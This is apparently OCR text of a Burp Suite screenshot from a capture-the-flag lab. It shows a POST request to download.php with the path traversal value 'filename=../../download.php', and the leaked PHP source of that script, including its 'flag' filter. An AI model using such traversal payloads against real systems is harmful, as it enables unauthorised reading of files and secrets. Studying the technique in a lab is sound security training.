 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://97545a0f-840c-4347-b4ab-d5b843c0fe5a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 97545a0f-840c-4347-b4ab-d5b843c0fe5a.node3.buuoj.cn
Content-Length: 27
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://97545a0f-840c-4347-b4ab-d5b843c0fe5a.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://97545a0f-840c-4347-b4ab-d5b843c0fe5a.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=82e4e480ee834e9cfb2b1c847794c87e
Connection: close
filename=../../download.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
if (!isset($_POST['filename'])) {
die();
}
include "class.php";
ini_set("open_basedir", getcwd() . ":/etc:/tmp");
chdir($_SESSION['sandbox']);
$file = new File();
$filename = (string) $_POST['filename'];
if (strlen($filename) < 40 && $file->open($filename) && stristr($filename, "flag") === false) {
Header("Content-type: application/octet-stream");
Header("Content-Disposition: attachment; filename=" . basename($filename));
echo $file->close();
} else {
echo "File not exist";
}
?>
? < + > Type a search term
Done
秋月神奈
sylveon